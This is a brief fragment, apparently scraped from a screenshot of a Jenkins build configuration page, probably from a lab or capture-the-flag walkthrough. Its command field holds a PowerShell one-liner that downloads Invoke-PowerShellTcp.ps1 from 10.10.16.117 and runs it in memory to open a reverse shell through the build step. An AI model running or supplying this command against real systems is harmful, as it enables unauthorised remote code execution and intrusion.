 Use secret text(s) or file(s)
With Ant
Build
X
Execute Windows batch command
Command
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/Invoke-PowerShellTcp.ps1')
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action